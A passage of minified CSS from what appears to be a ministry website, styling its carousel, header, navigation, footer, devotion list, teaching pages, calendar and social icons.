img.align-left,.tt4-cke-img-align-left{margin-right:1.2em;float:left}p.has-image img.align-right,.tt4-cke-img-align-right{margin-left:1.2em;float:right}}.carousel{position:relative}main .carousel,.page-body .carousel{margin-bottom:1.5em}.carousel img{max-width:100%}.carousel ul{margin:0;list-style-type:none}.carousel a,.carousel img{display:block}.carousel .thumbnails{position:absolute;z-index:100;right:0;bottom:.375em;left:0;text-align:center}@media(min-width:1201px){.carousel .thumbnails{bottom:.75em}}.carousel .thumbnails li{width:14px;height:14px;margin:0 .15em;cursor:pointer;display:inline-block;background:#FFF;border-radius:50%}.carousel .thumbnails li.current{background:#007DB6}.carousel .thumbnails img{display:none}.carousel #carousel_player_container,.carousel .carousel_player{position:absolute;top:0}.carousel .caption{position:absolute;right:1.5em;bottom:3em;left:1.5em;font-weight:bold;text-align:center;color:#FFF}.carousel .play,.carousel .close{position:absolute;top:0;left:0;z-index:100;overflow:hidden;text-align:center;display:block;cursor:pointer;color:#FFF;background:rgba(61,160,68,0.5)}.carousel .play:hover,.carousel .close:hover{background:#3DA044}.carousel .play:before,.carousel .close:before{display:inline-block}.carousel .play{right:0;bottom:0;margin:auto;text-indent:3px;border-radius:50%;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.66);-moz-box-shadow:0 0 10px rgba(0,0,0,0.66);-ms-box-shadow:0 0 10px rgba(0,0,0,0.66);-o-box-shadow:0 0 10px rgba(0,0,0,0.66);box-shadow:0 0 10px rgba(0,0,0,0.66)}.carousel .play{font-size:2.5em}.carousel .play{line-height:1.8em}.carousel .play{height:1.8em}.carousel .play{width:1.8em}@media(min-width:1201px){.carousel .play{font-size:2.5em}.carousel .play{line-height:1.95em}.carousel .play{height:1.95em}.carousel .play{width:1.95em}}.carousel .play:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.carousel .play:before{content:"\f04b"}.carousel .close{font-size:1.5em}.carousel .close{line-height:1.5em}.carousel .close{height:1.5em}.carousel .close{width:1.5em}.carousel .close:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.carousel .close:before{content:"\f00d"}.carousel-hero{position:relative}.carousel-hero .caption{position:relative;top:auto;right:auto;bottom:auto;left:auto;z-index:5;margin:auto;padding:0 1.5em;width:730px;max-width:100%;font-weight:normal;text-align:center;display:block}@media(min-width:961px){.carousel-hero .caption{position:absolute;top:50%;right:0;left:0;transform:translateY(-50%)}}@media(max-width:480px){.carousel-hero .caption{padding:0 1em}}.carousel-hero .title{margin-bottom:1rem;font-size:40px;font-weight:bold;line-height:1.2;display:block}@media(max-width:480px){.carousel-hero .title{font-size:32px}}.carousel-hero .copy{margin-bottom:1rem;font-size:16px;line-height:1.875em;display:block}@media(max-width:480px){.carousel-hero .copy{line-height:1.2em}}.carousel-hero .actions{display:block}.carousel-hero .actions a{margin:0 8px 6px;font-size:14px}.carousel-hero .thumbnails{bottom:190px}.carousel-hero .controls{display:none}.carousel-hero-slides{height:56.25vw;max-height:calc(100vh - 48px);min-height:80vh}@media(max-width:960px){.carousel-hero-slides{max-height:none}}.carousel-hero-slide{width:100%;height:inherit;max-height:inherit;min-height:inherit;padding-bottom:80px;background-position:center center;background-repeat:no-repeat;background-size:cover}@media(max-width:960px){.carousel-hero-slide{padding-top:120px;background-position:left center}}@media(max-width:960px) and (orientation:landscape){.carousel-hero-slides{min-height:70vw}}.site-header{position:relative;z-index:1000;width:100%;text-align:right}.site-header .container{max-width:none;padding-top:12px;display:flex;flex-wrap:nowrap;align-items:start;align-content:center;justify-content:space-between}.site-header a{text-decoration:none}@media(min-width:1333px){.site-header{margin-bottom:-1.5rem}.site-header .container{padding-top:24px}}@media(min-width:1333px){.site-header .toggle{display:none}}@media(max-width:1332px){.site-header .toggle{margin-left:.6em;text-align:center;cursor:pointer;overflow:hidden;float:right}.site-header .toggle:before{display:block}}.site-primary-heading{margin:0;font-size:16px}@media(min-width:1333px){.site-primary-heading{padding:1.5rem;margin:-1.5rem;background:white;border-radius:0 0 .75rem 0}}.header-logo{height:96px;display:block}@media(max-width:1332px){.header-logo{height:48px}}.header-logo-mask{position:absolute;bottom:0;left:0;transform:rotate(180deg) scaleX(-1)}.site-header-content{display:flex;flex-wrap:nowrap;align-items:center;align-content:center;justify-content:flex-end;gap:1rem}@media(max-width:1332px){.site-header-content{gap:.75rem}}.site-nav{text-align:left;display:flex;flex-wrap:nowrap;align-items:center;align-content:center;justify-content:flex-end;gap:1rem}.site-nav .current>a{font-weight:bold}.site-nav ul{margin:0;list-style:none}@media(min-width:1333px){.site-nav .close{display:none}.site-nav>ul{display:inline-flex;align-items:center;gap:8px}.site-nav li a{padding:16px;overflow:hidden;color:#22313C;font-family:"Montserrat",tahoma,sans-serif;font-size:.875rem;font-style:normal;font-weight:400;line-height:1rem;display:block;border-radius:2rem;background-color:transparent;transition:.3s}.site-nav li a:hover{background-color:#EFEFEF}.site-nav .donate>a,.site-nav li[class*='donate']>a{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#3DA044;border:1px solid #3DA044;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}.site-nav .donate>a:hover,.site-nav li[class*='donate']>a:hover{transform:scale(1.1);color:white}}@media(max-width:1332px){.site-nav{position:fixed;top:4rem;right:0;left:0;z-index:500;width:600px;max-width:calc(100% - 24px);margin:auto;display:none;background-color:#0A5276;border-radius:1rem;box-shadow:0 .5rem 1.5rem 0 rgba(0,0,0,0.12)}body.site-nav-open .site-nav{display:block}.site-nav .close{position:absolute;top:0;right:0rem;z-index:10;width:44px;height:44px;padding:0;font-size:2rem;text-align:center;color:#FFF;background-color:transparent;border:none}.site-nav>ul{position:relative;z-index:5;height:100%;padding:1.5rem;overflow-y:auto}.site-nav li a{width:100%;margin-left:auto;margin-right:auto;max-width:1460px;padding-left:24px;padding-right:24px;padding:0;padding-top:.625rem;padding-bottom:.625rem;font-size:.875rem;font-weight:500;display:block;color:#EBEBEB}}@media(max-width:1332px) and (max-width:768px){.site-nav li a{padding-left:20px;padding-right:20px}}@media(max-width:1332px) and (max-width:480px){.site-nav li a{padding-left:16px;padding-right:16px}}@media(max-width:1332px){.site-nav li a.narrow{max-width:960px}.site-nav li a.wide{max-width:1460px}.site-nav li a.full-width{max-width:none}.site-nav li ul{display:none;border-left:1px solid rgba(0,0,0,0.1)}.site-nav li ul a{padding-left:1.5em}.site-nav .donate>a,.site-nav li[class*='donate']>a{color:#FFF;background-color:#3DA044;border-radius:2rem}.site-nav>ul>li>a{font-weight:bold}}.language-selector{width:12rem;height:2.5rem;padding-top:0;padding-bottom:0;font-size:.875rem;color:#231F20;background-size:1.5rem;border-color:#231F20;border-radius:1.5rem}@media(max-width:1332px){.language-selector{width:3.75rem;text-indent:-9000em;background-image:url("../svg/language-icon.svg"),url("[data-uri]");background-repeat:no-repeat,no-repeat;background-position:.75rem center,right center;background-size:1rem,1.5rem}}#site-search-toggle{width:2.5rem;height:2.5rem;display:flex;align-items:center;align-content:center;justify-content:center;color:#231F20;border:1px solid #231F20;border-radius:100%}#site-search-toggle .icon-search{width:1rem;height:1rem;display:block}@media(min-width:1333px){.site-nav>ul>li{position:relative}.site-nav>ul>li>ul{position:absolute;left:0;min-width:100%;margin-top:-.25rem;padding:1rem .75rem;display:none;background-color:#EFEFEF;border-radius:.75rem;box-shadow:0 6px 12px rgba(0,0,0,0.2)}.site-nav>ul>li>ul li{margin:0;display:block}.site-nav>ul>li>ul a{padding:.75rem 1rem;font-size:.875rem;font-weight:normal;text-align:left;white-space:nowrap;display:block}.site-nav>ul>li>ul a:hover{background-color:#F9F9F9}.site-nav>ul>li>ul ul{display:none}.site-nav>ul>li:hover>ul{display:block}}.store-links{display:flex;flex-flow:row nowrap}.store-links ul{margin:0;list-style:none;display:flex;flex-flow:row nowrap}@media(max-width:1332px){.store-links.desktop-only{display:none}}@media(min-width:1333px){.store-links{position:absolute;top:0;right:0;padding:0 12px}.store-links .icon-view-cart{height:12px}}.store-links a{padding:12px;font-size:12px;display:block}.site-nav-toggle{position:relative;width:2.5rem;height:2.5rem;padding:12px;display:flex;flex-direction:column;align-items:center;align-content:center;justify-content:center;gap:2px;border-radius:20px;border:1px solid #231F20}@media(min-width:1333px){.site-nav-toggle{display:none}}.site-nav-toggle .bar{width:12px;height:1.33px;display:block;background-color:#231F20;border-radius:1px;transition:.2s}.header-search{position:absolute;top:4rem;right:0;left:0;z-index:0;margin:auto;padding:3rem;opacity:0;visibility:hidden;backface-visibility:hidden;width:600px;max-width:calc(100% - 32px);transition:all .36s;color:#EBEBEB;background-color:#0A5276;border-radius:1rem;box-shadow:0 .5rem 1.5rem 0 rgba(0,0,0,0.12)}.header-search .container{padding:0;display:block}.site-search-open .header-search{opacity:1;visibility:visible;transform:translateY(0)}.header-search input[type="search"]{width:100%;background-color:#F9F9F9;border-color:#0A5276}.header-search button{color:#231F20}.header-search .close{position:absolute;top:0;right:0;width:40px;height:40px;padding:0;font-size:2rem;text-align:center;color:#EBEBEB;background-color:transparent;border:none}.language-container h4{position:absolute;left:-9000em;width:0;height:0;overflow:hidden;font-size:0}.account-links{position:absolute;right:0;bottom:1.25rem;left:0;z-index:20;margin:0;list-style:none;margin-top:.25rem;display:flex;justify-content:center;gap:.5rem}.account-links a{min-width:9em;padding:.625rem .75rem;font-size:.875rem;line-height:1.25rem;text-decoration:none;display:block;color:#FFF;border:1px solid;border-radius:2rem}.cart-link{position:relative;width:2.5rem;height:2.5rem;display:flex;align-items:center;align-content:center;justify-content:center;color:#231F20;border:1px solid;border-radius:100%}.cart-link .count{position:absolute;top:-0.5rem;left:-0.25rem;min-width:1.25rem;height:1.25rem;padding:0 .375rem;line-height:1.25rem;font-size:.75rem;font-weight:bold;text-align:center;display:block;color:#FFF;background-color:#A90E28;border-radius:.625rem}.site-footer{font-family:"Montserrat",tahoma,sans-serif;color:white;background-color:#22313C}@media(max-width:960px){.site-footer{text-align:center}}.site-footer a{text-decoration:none;color:white}.footer-main-container{display:flex;max-width:1328px;padding:96px 24px;justify-content:space-between;align-items:center;align-self:stretch}.site-footer .address p{font-size:.75rem;font-style:normal;font-weight:400;line-height:1rem}.footer-address{display:flex;align-items:center;gap:16px}.footer-address p{margin:0}.footer-links{display:flex;padding-right:8px;align-items:center;gap:24px}.footer-links .social-icons{display:flex;align-items:center;gap:1.25rem}.footer-links .social-icons a{display:flex;justify-content:center;align-items:center;align-content:center;color:#FFF;border:1.5px solid #FFF}.footer-links .social-icons svg{width:1.5rem;height:1.5rem;display:block}li.bluesky svg{width:21px;height:21px;position:relative;top:5px;left:0}.icon-svg-facebook,.icon-svg-twitter{width:21px}.icon-svg-envelope{width:22px}.social .bluesky path{fill:#FFF}.footer-link{color:var(--text-white,#F9F9F9);font-family:"Montserrat",tahoma,sans-serif;font-size:.875rem;font-style:normal;font-weight:700;line-height:1rem;display:flex;padding:1rem 1.5rem;justify-content:center;align-items:center;border-radius:2rem;border:1.5px solid var(--text-white,#F9F9F9)}.footer-link:hover{color:var(--text-white)}.footer-logos{display:flex;align-items:center;gap:68px}.footer-logo{display:block}.footer-bottom-bar{padding:.75rem 1.5rem;font-size:.75rem;font-style:normal;font-weight:400;text-align:center;line-height:1rem;background:var(--text-black,#231F20)}.footer-bottom-bar a:hover{color:var(--text-white);text-decoration:underline}@media(max-width:960px){.footer-main-container{padding:2.25rem 1.5rem;flex-direction:column;align-items:center;align-content:center;justify-content:center;gap:2.25rem}.footer-address,.footer-links{flex-direction:column;align-items:center;align-content:center;justify-content:center}.footer-links{margin:0;gap:1rem}.footer-links .social-icons{margin:0;padding-bottom:.5rem}.footer-link{width:15rem}#tag-link{display:inline-block}}.site-body{position:relative;text-align:center}.page-header{position:relative;width:100%;padding:7rem 0;color:#FFF;background-color:#22313C}@media(min-width:961px){.page-header{width:100%;overflow:hidden}}@media(max-width:960px){.page-header{margin-top:.25rem}}.page-header .module-filters{margin-top:.75rem}.page-header .module-filters select{max-width:100%}.page-header .module-filters div.filter{display:inline-block}.page-header .view-toggle{margin-top:.75rem}.page-header.has-bg{color:#FFF}@media(min-width:961px){.page-header.has-bg{padding:11rem 0 9rem}}.page-header .bg{position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;opacity:.5;background-repeat:no-repeat;background-position:center center;background-size:cover}.page-header .container{position:relative;z-index:1}.page-header h1,.page-header h2,.page-header h3{margin:0}.page-body{position:relative;max-width:100%;min-height:calc(100vh - 39.5rem);padding-top:1.5rem;padding-bottom:1.5rem;text-align:left;vertical-align:top}@media(min-width:769px){.page-body{padding-top:3rem;padding-bottom:3rem}}.page-body .container{max-width:960px}.page-body .container h1:first-child,.page-body .container h2:first-child{margin-top:0}.feed-view .page-body .container{max-width:1360px}.page-nav{width:100%;background-color:#EBEBEB}.page-nav ul{margin:0;list-style:none;display:flex;justify-content:center}.page-nav ul ul{display:none}.page-nav a{position:relative;margin:0;padding:.75rem 1.25rem;font-size:.875em;font-family:"Montserrat",tahoma,sans-serif;line-height:1rem;text-decoration:none;display:block;cursor:pointer;color:#231F20;background-color:transparent}.page-nav a:hover{color:#0A5276}.page-nav .current>a{font-weight:bold}.page-nav-toggle{width:100%;font-weight:bold;color:#231F20;background-color:transparent;border-color:transparent}.page-nav-toggle:hover{color:#231F20;transform:scale(1)}.page-nav-toggle:after{padding-left:.5em}.page-nav-toggle:after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.page-nav-toggle:after{content:"\f107"}.mobile-nav-open .page-nav-toggle:after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mobile-nav-open .page-nav-toggle:after{content:"\f106"}@media(min-width:1201px){.page-nav-toggle{display:none}.page-nav ul{display:flex!important}}@media(max-width:1200px){.page-nav ul{display:none}}.page-sidebar{max-width:100%;padding-top:1.5rem;padding-bottom:1.5rem;text-align:left;border-top:1px solid #EBEBEB}@media(min-width:769px){.page-sidebar{padding-top:3rem;padding-bottom:3rem}}.page-sidebar .container{max-width:960px}.page-sidebar .container h1:first-child,.page-sidebar .container h2:first-child{margin-top:0}.page-sidebar .give-nav{background-color:#EBEBEB;border-radius:1rem;box-shadow:0 .5rem 1.5rem 0 rgba(0,0,0,0.12)}.page-sidebar .give-nav ul,.page-sidebar nav ul{margin:0 0 1.5rem;list-style:none;border-top:1px solid #E4E5E6}.page-sidebar .give-nav ul ul,.page-sidebar nav ul ul{display:none}.page-sidebar .give-nav li,.page-sidebar nav li{border-bottom:1px solid #E4E5E6}.page-sidebar .give-nav a{width:100%;margin-left:auto;margin-right:auto;max-width:1460px;padding-left:24px;padding-right:24px;text-decoration:none;display:block;color:#4B4B4B}@media(max-width:768px){.page-sidebar .give-nav a{padding-left:20px;padding-right:20px}}@media(max-width:480px){.page-sidebar .give-nav a{padding-left:16px;padding-right:16px}}.page-sidebar .give-nav a.narrow{max-width:960px}.page-sidebar .give-nav a.wide{max-width:1460px}.page-sidebar .give-nav a.full-width{max-width:none}.page-sidebar .give-nav a:hover{color:#3DA044}.page-sidebar .give-nav a[target="_blank"]:after{position:relative;top:1px;margin-left:.33em}.page-sidebar .give-nav a[target="_blank"]:after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.page-sidebar .give-nav a[target="_blank"]:after{content:"\f08e"}.page-sidebar .give-nav a{position:relative;padding-top:.9375rem;padding-bottom:.9375rem;font-size:.875em;line-height:1.5rem}.page-sidebar ul li{position:relative}.page-sidebar ul li.current a{font-weight:500;color:#3DA044}@media(min-width:1201px){.page-sidebar ul li.current a:before{position:absolute;right:.75rem}.page-sidebar ul li.current a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.page-sidebar ul li.current a:before{content:"\f0da"}}.site-body{display:flex;flex-flow:column}@media(min-width:1201px){.site-body{flex-flow:row wrap;justify-content:center}.site-body .page-body{width:960px;vertical-align:top}.site-body .page-body.full-width{width:100%;margin:0;padding-right:0}.site-body .page-sidebar{width:400px;vertical-align:top;border-top:none}.site-body .page-nav{margin:0 -24px}}.styled-list{margin-left:0;list-style:none}.devotion-list li{margin-bottom:-1px;line-height:1.375em;margin:0;display:flex;flex-wrap:wrap;background-color:#F9F9F9}.devotion-list li:nth-child(even){background-color:#F0F0F0}.devotion-list li a{display:flex;width:100%;text-decoration:none;padding:1.5rem;color:#3DA044}.devotion-list li .featured{width:100%;color:#ABABAB;margin:0 0 .5rem;font-size:.875em;line-height:1.333em;font-weight:normal}.devotion-list li time{align-self:flex-end;text-align:right;color:#231F20}@media(max-width:768px){.devotion-list li time{text-align:left;align-self:flex-start;margin-bottom:1rem}}.devotion-list li h3{align-self:flex-start;margin:0;text-align:left;line-height:1.333em;font-size:1rem;color:#231F20}.devotion-list li h3,.devotion-list li time{width:50%}@media(max-width:768px){.devotion-list li h3,.devotion-list li time{width:100%}}.devotion-list li:hover h3{color:#3DA044}.devotion-list li .content{border-top:1px solid #DDD;padding-top:1rem;width:100%}.devotion-list li .content blockquote{color:#9D9D9D}.devotion-list li#devotion-1{color:#231F20;padding:1.5rem 1.5rem 1.5rem 3rem;background-color:#FFF;border:1px solid #DDD;position:relative;margin-bottom:3rem;padding-bottom:0rem}.devotion-list li#devotion-1::before{content:"";background-color:#3CA043;display:block;position:absolute;width:10px;left:0;top:0;height:100%}.devotion-list li#devotion-1 h3.title{width:50%;align-self:flex-start;margin:0;text-align:left;color:#3DA044;font-size:1.5em;line-height:1.333em}@media(max-width:768px){.devotion-list li#devotion-1 h3.title{width:100%}}a.emphasized.form-button,.pager a.form-button{background-color:#CA4949;transition:.3s;border-radius:6px;line-height:1.25;text-transform:inherit}a.emphasized.form-button:hover,.pager a.form-button:hover{background-color:#404040}a.emphasized.form-button:before,.pager a.form-button:before{margin-right:.4rem}a.emphasized.form-button:before,.pager a.form-button:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}a.emphasized.form-button:before,.pager a.form-button:before{content:"\f00d"}#page-teachings .feed-view .page-body .container,#page-teaching-series .feed-view .page-body .container,#page-wisdom-journey-archives .feed-view .page-body .container,#page-wisdom-journey-podcast-series .feed-view .page-body .container,#page-wisdom-journey-episodes .feed-view .page-body .container,#page-twj-library .feed-view .page-body .container{max-width:960px}@media(min-width:769px){#page-teachings .feed-view .page-body .container .form-control,#page-teaching-series .feed-view .page-body .container .form-control,#page-wisdom-journey-archives .feed-view .page-body .container .form-control,#page-wisdom-journey-podcast-series .feed-view .page-body .container .form-control,#page-wisdom-journey-episodes .feed-view .page-body .container .form-control,#page-twj-library .feed-view .page-body .container .form-control{width:21%}}@media(min-width:769px){#page-teachings .feed-view .page-body .container form.adjust-width .form-control,#page-teaching-series .feed-view .page-body .container form.adjust-width .form-control,#page-wisdom-journey-archives .feed-view .page-body .container form.adjust-width .form-control,#page-wisdom-journey-podcast-series .feed-view .page-body .container form.adjust-width .form-control,#page-wisdom-journey-episodes .feed-view .page-body .container form.adjust-width .form-control,#page-twj-library .feed-view .page-body .container form.adjust-width .form-control{width:24.6%}}#page-teachings .detail-view .page-header .breadcrumb ol,#page-teaching-series .detail-view .page-header .breadcrumb ol,#page-wisdom-journey-archives .detail-view .page-header .breadcrumb ol,#page-wisdom-journey-podcast-series .detail-view .page-header .breadcrumb ol,#page-wisdom-journey-episodes .detail-view .page-header .breadcrumb ol,#page-twj-library .detail-view .page-header .breadcrumb ol{justify-content:center}#page-teachings .detail-view .page-body .breadcrumb,#page-teaching-series .detail-view .page-body .breadcrumb,#page-wisdom-journey-archives .detail-view .page-body .breadcrumb,#page-wisdom-journey-podcast-series .detail-view .page-body .breadcrumb,#page-wisdom-journey-episodes .detail-view .page-body .breadcrumb,#page-twj-library .detail-view .page-body .breadcrumb{margin-bottom:1rem}#page-teachings .detail-view article.detail.media .series+h2,#page-teaching-series .detail-view article.detail.media .series+h2,#page-wisdom-journey-archives .detail-view article.detail.media .series+h2,#page-wisdom-journey-podcast-series .detail-view article.detail.media .series+h2,#page-wisdom-journey-episodes .detail-view article.detail.media .series+h2,#page-twj-library .detail-view article.detail.media .series+h2{margin-top:1rem}#page-teachings .share,#page-teaching-series .share,#page-wisdom-journey-archives .share,#page-wisdom-journey-podcast-series .share,#page-wisdom-journey-episodes .share,#page-twj-library .share{margin-top:2rem;border-top:1px solid #E2E2E2;padding-top:2rem}.page-body .nav-container{width:100%;margin-bottom:1.5rem;padding:.5rem 0;background-color:#007DB6;box-shadow:0 2px 4px rgba(0,0,0,0.1)}.page-body .nav-container ul{margin:0;padding:0;list-style:none;display:flex;flex-wrap:wrap;justify-content:center;gap:.25rem}.page-body .nav-container a{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2rem}.page-body .nav-container a:hover{transform:scale(1.1);color:white}.site-search{position:relative}.site-search input[type="search"]{position:relative;z-index:0;padding-right:2.25em}.site-search button{position:absolute;top:0;right:0;z-index:1;padding:0;text-align:center;overflow:hidden;color:#231F20;background-color:transparent}.site-search button{font-size:1em}.site-search button{line-height:2.25em}.site-search button{height:2.25em}.site-search button{width:2.25em}.site-search button{margin:0}.site-search button:before{display:block}.site-search button:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.site-search button:before{content:"\f002"}@media(min-width:1333px){.site-search{margin:.75em 0;display:block!important;float:right}}@media(max-width:1332px){.site-search{position:absolute;left:0;right:0;top:100%;z-index:500;display:none}body.site-search-open .site-search{display:block}.site-search input[type="search"]{width:100%}}.view-toggle{margin:0 auto 1.5rem;text-align:center}.view-toggle a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.view-toggle a.list:before{content:"\f00a"}.view-toggle a.calendar:before{content:"\f073"}#calendar .form-control{display:inline-block}#calendar .heading{position:relative;margin:0 auto 2.25rem;text-align:center;overflow:hidden;clear:none}#calendar .heading select,#calendar .heading button{display:inline-block;vertical-align:middle}#calendar .heading select{width:auto}#calendar .heading button{display:none}#calendar .previous-link,#calendar .next-link{font-size:.75em;line-height:1.5rem}#calendar .previous-link a,#calendar .next-link a{text-decoration:none;color:#231F20}#calendar .previous-link{float:left}#calendar .previous-link a:before{margin-right:.3em}#calendar .previous-link a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#calendar .previous-link a:before{content:"\f104"}#calendar .next-link{float:right}#calendar .next-link a:before{margin-right:0;margin-left:.3em}#calendar .next-link a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#calendar .next-link a:before{content:"\f105"}@media(min-width:961px){#calendar .next-link a:before{float:right}}@media(max-width:960px){#calendar .previous-link,#calendar .next-link{font-size:16px}#calendar .previous-link a,#calendar .next-link a{width:3rem;height:3rem;line-height:3rem;text-align:center;display:block;overflow:hidden}#calendar .previous-link a:before,#calendar .next-link a:before{display:block}}#calendar .table-wrapper{clear:both}#calendar table{width:100%}#calendar thead th{width:12.5%;font-size:.8em}#calendar td{padding:0;height:6rem;border:1px solid #CACBCC}#calendar td a{margin-bottom:.375rem;padding:.375rem .5rem .43125rem;font-size:.75em;line-height:.75rem;text-decoration:none;display:inline-block;vertical-align:top;color:#FFF;background-color:#3DA044}#calendar td a.disabled{cursor:default;opacity:.5;background-color:#888}#calendar td .day{position:relative;top:-1px;width:1.5rem;height:1.5rem;font-size:.75em;line-height:1.5rem;text-align:center;display:inline-block;color:#AAA}#calendar td.last_month,#calendar td.next_month{background-color:#EEE}#calendar td.last_month a,#calendar td.next_month a{background-color:#888}#calendar td.last_month .day,#calendar td.next_month .day,#calendar td.past .day{color:#AAA}#calendar td.today .day{color:#231F20}#calendar td ul{list-style:none;margin:0;overflow:hidden}#calendar td ul li{padding:0 .5em}@media(max-width:960px){#calendar table{width:auto;display:block;margin-right:-24px;margin-bottom:0;margin-left:-24px}#calendar table table,#calendar table thead,#calendar table tbody,#calendar table tr,#calendar table th,#calendar table td{width:auto;display:block}#calendar table thead{position:absolute;left:-9000em}#calendar table td{position:relative;height:auto;min-height:3.75rem;margin-bottom:-1px;border:1px solid #DDD;border-right:none;border-left:none}#calendar table td:after{display:block;clear:both;content:" ";overflow:hidden;height:0}#calendar table td:before,#calendar table td .day{width:50px}#calendar table td ul{margin:.6em 0}#calendar table td .day{position:relative;z-index:1;width:2.25rem;height:auto;margin-top:-1px;padding:.75rem 0;text-align:right;text-transform:uppercase;display:block;float:left;color:#333}#calendar table td .day:before{font-size:.875em;line-height:1em;display:block}#calendar table td.today .day{font-weight:normal}#calendar table tbody>tr:nth-child(odd)>td:nth-child(even){background-color:#F5F5F5}#calendar table tbody>tr:nth-child(even)>td:nth-child(odd){background-color:#F5F5F5}#calendar table tbody>tr>td.last_month,#calendar table tbody>tr>td.next_month,#calendar table tbody>tr>td.past{display:none}#calendar table tbody>tr>td:nth-child(1) .day:before{content:"Sun"}#calendar table tbody>tr>td:nth-child(2) .day:before{content:"Mon"}#calendar table tbody>tr>td:nth-child(3) .day:before{content:"Tue"}#calendar table tbody>tr>td:nth-child(4) .day:before{content:"Wed"}#calendar table tbody>tr>td:nth-child(5) .day:before{content:"Thu"}#calendar table tbody>tr>td:nth-child(6) .day:before{content:"Fri"}#calendar table tbody>tr>td:nth-child(7) .day:before{content:"Sat"}}@media(max-width:768px){#calendar table{margin-right:-20px;margin-left:-20px}}@media(max-width:480px){#calendar table{margin-right:-16px;margin-left:-16px}}.social-icons,.social-links,.social{margin:1.5rem 0;font-size:0;list-style:none}.social-icons li,.social-links li,.social li{margin-right:1rem;font-size:16px;display:inline-block;vertical-align:top}.social-icons li:last-child,.social-links li:last-child,.social li:last-child{margin-right:0}.social-icons .facebook a:before,.social-links .facebook a:before,.social .facebook a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .facebook a:before,.social-links .facebook a:before,.social .facebook a:before{content:"\f09a"}.social-icons .facebook a:before,.social-links .facebook a:before,.social .facebook a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .facebook a:before,.social-links .facebook a:before,.social .facebook a:before{content:"\f09a"}.social-icons .twitter a:before,.social-links .twitter a:before,.social .twitter a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .twitter a:before,.social-links .twitter a:before,.social .twitter a:before{content:"\f099"}.social-icons .twitter a:before,.social-links .twitter a:before,.social .twitter a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .twitter a:before,.social-links .twitter a:before,.social .twitter a:before{content:"\f099"}.social-icons .linkedin a:before,.social-links .linkedin a:before,.social .linkedin a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .linkedin a:before,.social-links .linkedin a:before,.social .linkedin a:before{content:"\f0e1"}.social-icons .linkedin a:before,.social-links .linkedin a:before,.social .linkedin a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .linkedin a:before,.social-links .linkedin a:before,.social .linkedin a:before{content:"\f0e1"}.social-icons .flickr a:before,.social-links .flickr a:before,.social .flickr a:before{font-size:1.1em}.social-icons .flickr a:before,.social-links .flickr a:before,.social .flickr a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .flickr a:before,.social-links .flickr a:before,.social .flickr a:before{content:"\f16e"}.social-icons .instagram a:before,.social-links .instagram a:before,.social .instagram a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .instagram a:before,.social-links .instagram a:before,.social .instagram a:before{content:"\f16d"}.social-icons .itunes a:before,.social-links .itunes a:before,.social .itunes a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .itunes a:before,.social-links .itunes a:before,.social .itunes a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .itunes a:before,.social-links .itunes a:before,.social .itunes a:before{content:"\f179"}.social-icons .email a:before,.social-links .email a:before,.social .email a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-icons .email a:before,.social-links .email a:before,.social .email 